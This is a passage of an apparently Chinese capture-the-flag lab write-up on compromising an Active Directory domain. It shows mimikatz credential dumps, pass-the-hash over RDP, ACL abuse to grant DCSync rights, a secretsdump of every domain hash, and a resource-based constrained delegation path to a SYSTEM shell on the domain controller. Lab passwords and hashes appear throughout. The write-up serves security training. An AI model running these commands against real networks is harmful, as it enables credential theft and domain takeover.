ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-HAUWOLAO$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/7/18 10:53:58
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
mimikatz(commandline) # exit
Bye!
| 用户名 | 明文密码 | NTLM Hash |
|---|---|---|
| xiaorang.lab/chenglei | Xt61f3LBhg1 | 0c00801c30594a1b8eaa889d237c5382 |
1
2
3
4
5
6
7
8
9
10
11
C:\Users\Administrator\flag >type flag03.txt
::::::::::::: ::: :::::::: ::::::: ::::::::
:+: :+: :+: :+: :+: :+::+: :+::+: :+:
+:+ +:+ +:+ +:+ +:+ +:+ +:+ +:+
:#::+::# +#+ +#++:++#++::#: +#+ +:+ +#++:
+#+ +#+ +#+ +#++#+ +#+#+#+ +#+ +#+
#+# #+# #+# #+##+# #+##+# #+##+# #+#
### ############# ### ######## ####### ########
flag03: flag{a6c85e32-cadd-4a49-967a-c52a88507c71}
第四关
关卡剧情:

由于域管理员错误的配置,导致域内某个用户拥有危险的 DACL。你的任务是找到该用户,并评估这个配置错误所带来的潜在危害。
域用户 chenglei 属于 acl admin@xiaorang.lab 组成员,对域控主机具有 GenericWrite 权限,以及有权修改域 XIAORANG.LAB 上的 DACL。
ACL 滥用可以参考文章:https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/acl-abuse#add-dcsync-rights。
1
2
3
4
5
6
7
8
┌──(root㉿kali)-[~]
└─# proxychains4 -q cme rdp 172.22.13.57/24 -u chenglei -H 0c00801c30594a1b8eaa889d237c5382
RDP 172.22.13.6 3389 WIN-DC [*] Windows 10 or Windows Server 2016 Build 20348 (name:WIN-DC) (domain:xiaorang.lab) (nla:True)
rdp+ntlm-nt://xiaorang.lab\chenglei:0c00801c30594a1b8eaa889d237c5382@172.22.13.6:3389
RDP 172.22.13.28 3389 WIN-HAUWOLAO [*] Windows 10 or Windows Server 2016 Build 14393 (name:WIN-HAUWOLAO) (domain:xiaorang.lab) (nla:True)
RDP 172.22.13.6 3389 WIN-DC [+] xiaorang.lab\chenglei:0c00801c30594a1b8eaa889d237c5382
rdp+ntlm-nt://xiaorang.lab\chenglei:0c00801c30594a1b8eaa889d237c5382@172.22.13.28:3389
RDP 172.22.13.28 3389 WIN-HAUWOLAO [+] xiaorang.lab\chenglei:0c00801c30594a1b8eaa889d237c5382 (Pwn3d!)
在第三方 impacket 包中的 dacledit.py 脚本,可以滥用 ACL 权限,远程给用户添加 DCSync 权限:
1
2
3
4
5
PS C:\> proxychains4 -q python3 dacledit.py xiaorang.lab/chenglei:'Xt61f3LBhg1' -action write -rights DCSync -principal chenglei -target-dn 'DC=xiaorang,DC=lab' -dc-ip 172.22.13.6
Impacket for Exegol - v0.10.1.dev1+20230303.141054.8975ed2d - Copyright 2022 Fortra - forked by ThePorgs
[*] DACL backed up to dacledit-20230718-200428.bak
[*] DACL modified successfully!
DCSync 从域控导出 hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-secretsdump xiaorang.lab/chenglei:Xt61f3LBhg1@WIN-DC.xiaorang.lab -target-ip 172.22.13.6 -just-dc-ntlm -history -user-status
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6341235defdaed66fb7b682665752c9a::: (status=Enabled)
Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:6341235defdaed66fb7b682665752c9a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cb976ec1a1bf8a14a15142c6fecc540e::: (status=Disabled)
zhangwen:1104:aad3b435b51404eeaad3b435b51404ee:fa7d776fdfc82d3f43c9d8b7f5312d77::: (status=Enabled)
chenglei:1105:aad3b435b51404eeaad3b435b51404ee:0c00801c30594a1b8eaa889d237c5382::: (status=Enabled)
zhangtao:1106:aad3b435b51404eeaad3b435b51404ee:e786c4a4987ced162c496d0519496729::: (status=Enabled)
WIN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:5fa21833f17c543f85bc6bae0b6421e9::: (status=Enabled)
WIN-HAUWOLAO$:1103:aad3b435b51404eeaad3b435b51404ee:752d59538cd69d731983cd2b7dfc4b63::: (status=Enabled)
[*] Cleaning up...
或者使用 RBCD 获取域控主机的权限:
1
2
3
4
5
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-addcomputer "xiaorang.lab/chenglei" -hashes :0c00801c30594a1b8eaa889d237c5382 -computer-name 'EVILCOMPUTER$' -computer-pass '123@#ABC' -dc-ip 172.22.13.6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account EVILCOMPUTER$ with password 123@#ABC.
1
2
3
4
5
6
7
8
9
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-rbcd "xiaorang.lab/chenglei" -hashes :0c00801c30594a1b8eaa889d237c5382 -action write -delegate-from "EVILCOMPUTER$" -delegate-to "WIN-DC$" -dc-ip 172.22.13.6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] EVILCOMPUTER$ can now impersonate users on WIN-DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] EVILCOMPUTER$ (S-1-5-21-3269458654-3569381900-10559451-1108)
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-getST xiaorang.lab/EVILCOMPUTER$:'123@#ABC' -dc-ip 172.22.13.6 -spn ldap/WIN-DC.xiaorang.lab -impersonate Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(root㉿kali)-[~]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-psexec 'xiaorang.lab/administrator@WIN-DC.xiaorang.lab' -target-ip 172.22.13.6 -codec gbk -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.22.13.6.....
[*] Found writable share ADMIN$
[*] Uploading file xetMKdwD.exe
[*] Opening SVCManager on 172.22.13.6.....
[*] Creating service wPSC on 172.22.13.6.....
[*] Starting service wPSC.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.20348.1787]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
C:\Users\Administrator\flag> type flag04.txt
d88888b db .d8b. d888b .d88b. j88D
88' 88 d8' `8b 88' Y8b .8P 88. j8~88
88ooo 88 88ooo88 88 88 d'88 j8' 88
88~~~ 88 88~~~88 88 ooo 88 d' 88 V88888D
88 88booo. 88 88 88. ~8~ `88 d8' 88
YP Y88888P YP YP Y888P `Y88P' VP
flag04: flag{10e48eb8-1dca-4552-9712-bccdfc303923}